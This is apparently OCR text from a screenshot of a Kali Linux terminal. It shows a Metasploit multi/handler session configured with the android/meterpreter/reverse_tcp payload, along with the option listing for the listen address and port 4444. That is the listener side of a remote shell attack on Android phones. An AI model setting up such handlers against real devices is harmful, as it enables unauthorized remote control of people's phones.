 Applications Places 34 °C Thu Aug 21, 4:03 PM root
root@kali: ~
File Edit View Search Terminal Help
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
RetryCount 10 yes Number of trials to be made if connection failed
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
*Chnni.txt root@kali: ~ root@kali: ~ root@kali: ~